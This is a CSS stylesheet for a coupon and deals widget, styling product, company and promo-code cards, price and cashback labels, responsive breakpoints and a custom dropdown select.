.cupon-api .link-norm, .cupon-api .card-wrp .card.archive a{
	color: unset;
	text-decoration: unset !important;
}
.cupon-api .description {
	margin: 10px;
}
.cupon-api .card-wrp .card {
	margin: 10px;
	border: 1px solid rgba(227, 227, 227, 0.3);
	width: calc(32% - 20px);
    /*height: 240px;*/
}
.cupon-api .card-wrp .card.archive {
	border: 2px solid #31BCFE;
	display: flex !important;
	justify-content: center;
	align-items: center;
	flex-direction: column;
	color: #31BCFE;
	font-family: Roboto;
	font-style: normal;
	font-weight: normal;
	font-size: 15px;
	line-height: 18px;
	text-align: center;
	text-transform: uppercase;
}
.cupon-api .card-wrp .card.archive:hover {
	/*cursor: pointer;*/
}
.cupon-api .card-wrp .card.archive img{
	margin: 20px;
}
.cupon-api .card-wrp .card.archive .bold {
	font-weight: bold;
}
.cupon-api .card-wrp .card:hover{
	box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.15);
	/*cursor: pointer;*/
}
.cupon-api .card-wrp .card .card-info{
	padding: 10px;
}
.cupon-api .card-wrp .card .header-image {
	height: 108px;
	width: 100%;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
	position: relative;
}
.cupon-api .card-wrp .card .header-image .card-logo {
	padding: 5px;
}
.cupon-api .card-wrp .card .header-image .card-logo img {
    background: white;
    border-radius: 5px;
    height: 60px;
}
.cupon-api .card-wrp .card .card-title{
	font-family: Roboto;
	font-style: normal;
	font-weight: bold;
	font-size: 14px;
	line-height: 15px;
	margin-bottom: 10px;
}
.cupon-api .card-wrp .card .card-reg-link{
	display: flex;
	justify-content: center;
	align-items: center;
}
.cupon-api .card-wrp .card .card-reg-link a{
	font-family: Roboto;
	font-style: normal;
	font-weight: 500;
	font-size: 14px;
	color: #359DFF;
	text-align: center;
}
.cupon-api .title{
	font-family: Roboto;
	font-style: normal;
	font-weight: 500;
	font-size: 20px;
	line-height: 23px;
	margin: 10px;
}
.cupon-api .card-wrp .card .card-location{
	display: flex;
	align-items: center;
}
.cupon-api .card-wrp .card .card-location span{
	font-family: Roboto;
	font-style: normal;
	font-weight: normal;
	font-size: 12px;
	line-height: 15px;
	margin-left: 5px;
}
.cupon-api .card-wrp .card .price-wrp {
	display: flex;
	flex-direction: row;
	justify-content: space-around;
	align-items: center;
	margin-top: 15px;
}
.cupon-api .card-wrp .card .graf-label{
	/*position: absolute;*/
    background: url(../image/path.png);
    width: 60px;
    background-repeat: no-repeat;
    height: 30px;
    background-size: auto;
    display: flex;
    justify-content: flex-end;
    align-items: center;
}
.cupon-api .card-wrp .card .yellow-button{
	display: flex; 
	justify-content: center;
	align-items: center;
	margin: 10px;
}
.cupon-api .card-wrp .card .yellow-button .btn {
	height: 35px;
	width: 170px;
	color: black !important;
	font-family: Roboto;
	font-style: normal;
	font-weight: 500;
	font-size: 12px;
	display: flex;
	justify-content: center;
	align-items: center;
	background: #FFF200;
	border-radius: 50px;
}
.cupon-api .card-wrp .card .card-date {
	font-family: Roboto;
	font-style: normal;
	font-weight: 500;
	font-size: 12px;
	color: rgba(0, 0, 0, 0.5);
	display: flex;
	justify-content: center;
	align-items: center;
	margin: 10px;
}
.cupon-api .card-wrp .card .graf-label span{
    margin-right: 3px;
	font-family: Roboto;
	font-style: normal;
	font-weight: bold;
	font-size: 18px;
	line-height: 135%;
	color: white;
}
.cupon-api .card-wrp .card .prev-price{
	font-family: Roboto;
	font-style: normal;
	font-weight: normal;
	font-size: 12px;
	line-height: 15px;
	color: #828282;
	text-decoration-line: line-through;
}
.cupon-api .no-image-case{
	position: absolute;
    width: 100%;
    height: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #31bcfe;
    /* font-family: monospace; */
    font-family: Roboto;
    font-style: normal;
    font-weight: bold;
    font-size: 78px;
    letter-spacing: 6px;
    z-index: -1;
}
.cupon-api .card-wrp .card .fine-price{
	font-family: Roboto;
	font-style: normal;
	font-weight: bold;
	font-size: 18px;
	line-height: 21px;
	color: #31BCFE;
}
.cupon-api .cupon-api__product__container .card-wrp .card {
    /*height: 340px;*/
}
.cupon-api .cupon-api__product__container .card-wrp .card .header-image {
	height: 230px;
	/*padding: 15px;*/
}
.cupon-api .cupon-api__product__container .card-wrp .card .buy-button{
	height: 30px;
	width: 90px;
	background: #FFF200;
	border-radius: 100px;
	display: flex;
	justify-content: center;
	align-items: center;
	font-family: Roboto;
	font-style: normal;
	font-weight: 500;
	font-size: 12px;
	line-height: 14px;
	text-transform: uppercase;
	color: black;
}
.cupon-api .cupon-api__product__container .card-wrp .card .fine-price {
	font-weight: unset !important;
}
.cupon-api .cupon-api__product__container .card-wrp .card .price-wrp{
	justify-content: space-between;
}
.cupon-api .cupon-api__product__container .card-wrp .card .cashback{
	background-image: url(../image/subtract.png);
	background-position: center;
    background-repeat: no-repeat;
    height: 55px;
    width: 145px;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 15px;
}
.cupon-api .cupon-api__product__container .card-wrp .card .cashback span{
	font-family: Roboto;
	font-style: normal;
	font-weight: bold;
	font-size: 12px;
}
.cupon-api .cupon-api__company__container .card-wrp .card .rating-blc {
	display: flex;
	justify-content: space-between;
	align-items: center;
}
.cupon-api .cupon-api__company__container .card-wrp .card .rating-blc .stars{
	margin: 0 5px;
	font-family: Roboto;
	font-style: normal;
	font-weight: 500;
	font-size: 12px;
	color: #FFC000;
    display: flex;
    justify-content: center;
    align-items: baseline;
}
.cupon-api .cupon-api__company__container .card-wrp .card .rating-blc .review-count {
	color: #31BCFE;
	font-family: Roboto;
	font-style: normal;
	font-weight: normal;
	font-size: 12px;
}
.cupon-api .cupon-api__company__container .card-wrp .card .rating-blc .right-sec {
	display: flex;
	align-items: center;
	justify-content: center;
}
.cupon-api .cupon-api__company__container .card-wrp .card .card-subtitle{
	font-family: Roboto;
	font-style: normal;
	font-weight: normal;
	font-size: 10px;
	color: #828282;
	margin: 5px 0;
	text-transform: uppercase;
}
.cupon-api .cupon-api__company__container .card-wrp .card .button-blue{
	margin: 10px 0;
    display: flex;
}
.cupon-api .cupon-api__company__container .card-wrp .card .button-blue .btn {
	/*width: 80px;*/
	height: 25px;
	font-family: Roboto;
	font-style: normal;
	font-weight: 500;
	font-size: 12px;
	color: #FFFFFF;
	display: flex;
	justify-content: center;
	align-items: center;
	background: #31BCFE;
	border-radius: 50px;
    padding: 10px;
}
.cupon-api .cupon-api__company__container .card-wrp .card .header-image{
	height: 136px;
}
.cupon-api .cupon-api__company__container .card-wrp .card .card-info{
	height: calc(100% - 136px - 20px);
}

.cupon-api .cupon-api__promocode__container .card-wrp .card .header-image{
	background-size: unset;
}
.cupon-api .cupon-api__promocode__container .card-wrp .card {
    /*height: 305px;*/
}
.cupon-api .cupon-api__promocode__container .card-wrp .card .header-image{
	height: 164px;
}
.cupon-api .cupon-api__promocode__container .card-wrp .card .card-info{
	height: calc(100% - 164px - 20px);
}

/*media*/
@media screen and (max-width: 1145px){
	.glob-container {
		width: 600px;
	}
	.cupon-api .card-wrp .card{
		width: calc(49% - 20px);
	}
}
@media screen and (max-width: 605px){
	.glob-container {
		width: 100%;
	}
	.cupon-api .card-wrp .card{
		width: calc(100% - 20px);
	}
	.cupon-api .cupon-api__company__container .card-wrp .card {
    	min-height: 300px;
	}
	.cupon-api .cupon-api__deals__container .card-wrp .card {
    	min-height: 240px;
	}
	.cupon-api .cupon-api__promocode__container .card-wrp .card {
    	min-height: 285px;
	}
	.cupon-api .cupon-api__product__container .card-wrp .card {
    	min-height: 370px;
	}
}


/*nice select*/

.cupon-api .nice-select .list{
	position: unset;
    border-radius: 0 0 5px 5px;
    margin-top: -1px;
    border: 2px solid #31BCFE;
    border-top: none;
    width: calc(100% + 4px);
    margin-left: -2px;
    max-height: 190px;
    overflow: scroll;
    overflow-x: hidden;
}
.cupon-api .nice-select .option:hover, .nice-select .option.focus, .nice-select .option.selected.focus {
	background-color: unset;
}
.cupon-api .nice-select{
    width: 160px;
    height: 35px;
    line-height: 32px;
    text-align: center !important;
    padding: 0;
    border: 2px solid #31BCFE;
    border-radius: 50px;
}
.cupon-api .nice-select.open:active{
	border: 2px solid #31BCFE;
}
.cupon-api .nice-select:active, .nice-select.open, .nice-select:focus {
	border-color: #31BCFE;
}
.cupon-api .nice-select.open {
	border-radius: 20px 20px 0 0;
	/*border-color: #999;*/
	/*border-width: 1px;*/
	border-bottom: none;
}
.cupon-api .nice-select:after {
	content: unset;
}
.cupon-api .nice-select:before {
	content: '';
    background-image: url(../image/vector.png);
    width: 11px;
    height: 15px;
    position: absolute;
    left: 20px;
    top: 9px;

}
.cupon-api .nice-select .current{
	font-family: Poppins;
    font-style: normal;
    font-weight: 600;
    font-size: 12px;
    color: #31BCFE;
    /* margin-right: -25px; */
    text-overflow: ellipsis;
    width: 73%;
    overflow: hidden;
    /* margin: 0 auto; */
    margin-right: 3px;
    float: right;
}
.cupon-api .nice-select .option{
	font-family: Poppins;
	font-style: normal;
    height: 30px;
    min-height: unset;
    line-height: 30px;
    border-bottom: 1px solid #e6e6e6;
    font-size: 12px;
    padding: 0px 15px;
    text-overflow: ellipsis;
    overflow: hidden;
}
/* width */
.cupon-api .nice-select ul.list::-webkit-scrollbar {
  width: 5px;
}

/* Track */
.cupon-api .nice-select ul.list::-webkit-scrollbar-track {
  background: #f1f1f1;
}

/* Handle */
.cupon-api .nice-select ul.list::-webkit-scrollbar-thumb {
  background: #31bcfe;
  border-radius: 3px;
}

/* Handle on hover */
.cupon-api .nice-select ul.list::-webkit-scrollbar-thumb:hover {
  background: #555;
}

.cupon-api .ajax-parce-template {
	display: none;
}

.cupon-api .hide {
	display: none !important;
}

.cupon-api .ajax-loader{
	display: flex;
	justify-content: center;
}
.cupon-api .ajax-loader img {
	width: 100px;
	height: 100px;
}
.cupon-api .cupon-api__company__container .card-wrp .card .button-blue a {
	margin-right: 5px;
}
.cupon-api .link-norm:hover {
	text-decoration: underline !important;
}